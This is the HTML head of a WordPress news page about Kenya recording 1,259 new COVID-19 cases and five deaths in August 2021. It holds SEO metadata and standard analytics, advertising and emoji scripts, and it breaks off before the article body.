

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/
body_size: 52335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS"/>
<meta property="og:description" content="Kenya has recorded 1,259 new COVID-19 cases in the last 24 hours from a sample size of 8,081 tested, indicating a positivity rate of 15.6 percent.  According "/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/COZ.png"/>
<meta property="og:image:width" content="599" />
<meta property="og:image:height" content="401" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-08-02 11:09:21"/>
<meta property="og:article:modified_time" content="2021-08-02 11:09:21"/>
<meta property="og:article:tag" content="CORONA"/>
<meta property="og:article:tag" content="covid"/>
<meta property="og:article:tag" content="kenya"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS"/>
<meta name="twitter:description" content="Kenya has recorded 1,259 new COVID-19 cases in the last 24 hours from a sample size of 8,081 tested, indicating a positivity rate of 15.6 percent.  According "/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/08/COZ.png"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/" />
	<meta property="og:url" content="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-08-02T11:09:21+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/COZ.png" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="401" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#article","isPartOf":{"@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS","datePublished":"2021-08-02T11:09:21+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/"},"wordCount":303,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/COZ.png","keywords":["CORONA","covid","kenya"],"articleSection":["News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/","url":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/","name":"KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#primaryimage"},"image":{"@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/COZ.png","datePublished":"2021-08-02T11:09:21+00:00","breadcrumb":{"@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/08/COZ.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/08/COZ.png","width":599,"height":401},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS Comments Feed" href="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/10027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=10027' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fkenya-records-1259-new-corona-virus-casases-five-deaths%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fkenya-records-1259-new-corona-virus-casases-five-deaths%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f4dc4c779c","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"f4dc4c779c","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
